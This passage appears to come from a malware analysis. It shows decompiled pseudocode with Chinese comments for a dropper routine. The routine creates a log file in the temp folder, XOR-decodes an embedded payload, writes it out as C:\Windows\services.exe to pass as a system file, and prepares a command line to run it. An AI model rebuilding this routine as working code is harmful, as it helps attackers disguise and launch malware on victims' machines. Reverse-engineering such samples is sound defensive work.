 14 __int16 v11; // [sp+24Ch] [bp-18h]@14
15 int v12; // [sp+260h] [bp-4h]@1
16
17 sub_50746B(); // 在系统临时目录创建zincite.log
18 // C:\\Users\\10245\\AppData\\Local\\Temp\\zincite.log
19 v12 = 0;
20 while ( 1 )
21 {
22 memset(&Buffer, 0, 0x100u);
23 if ( v12 )
24 GetTempPathA(0x100u, &Buffer); // 系统临时目录路径
25 else
26 GetWindowsDirectoryA(&Buffer, 0x100u); // 获取Windows系统目录，例如：C:\\Windows
27 v0 = 0;
28 if ( Buffer )
29 {
30 do
31 ++v0;
32 while ( *(&Buffer + v0) );
33 if ( v0 )
34 {
35 v1 = *(&v5 + v0);
36 if ( v1 != '\\' && v1 != '/' ) // 确保以路径分隔符结尾
37 {
38 *(&Buffer + v0) = '\\';
39 v7[v0] = 0;
40 }
41 }
42 }
43 lstrcatA(&Buffer, "services"); // 创建C:\\Windows\\services.exe
44 lstrcatA(&Buffer, ".");
45 lstrcatA(&Buffer, "exe");
46 result = CreateFileA(&Buffer, 0xC0000000, 3u, 0, 2u, 0x80u, 0);
47 v3 = result;
48 if ( result != (HANDLE)-1 )
49 break;
50 if ( ++v12 >= 2 )
51 return result;
52 }
53 sub_50737C(result); // 通过内部存的值异或0x41释放servers.exe
54 CloseHandle(v3);
55 wsprintfA(&CommandLine, "\"%s\"", &Buffer);// 路径转字符串，运行C:\\Windows\\services.exe